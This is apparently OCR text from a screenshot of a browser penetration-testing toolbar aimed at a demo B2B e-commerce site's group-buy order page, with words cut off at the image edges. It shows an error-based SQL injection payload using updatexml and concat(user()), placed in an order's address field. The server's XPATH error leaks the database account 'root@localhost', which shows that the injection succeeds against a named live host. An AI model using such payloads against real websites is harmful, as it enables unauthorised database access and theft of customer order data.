 democn.b2b-builder.com/?m=tg&s=order&id=10
百度 <Ctrl+K>
问最多 火狐官方站点 新手上路 常用网址 爱淘宝（原淘宝特卖）
SQL- XSS- Encryption- Encoding- Other-
oad URL
plit URL
Execute
Enable Post data Enable Referrer
data
rt into hy_tg_order set order_id='201501081110492',is_virtual='false', company_id='0',tg_na
泰国新鲜青皮金煌芒（净重五斤）果皮鲜亮',tg_id='10',tg_pic='http://democn.b2b-builder.com/up
6336587.jpg',status='20',member_id='9420',member_name='aaaaaav\'',contact='aa',address='0 '
texml(1,concat(0x5c,user()),1) or '',tel='11111111111',remark='',price ='49.90',quantity
,create_time='1420686649'XPATH syntax error: '\root@localhost'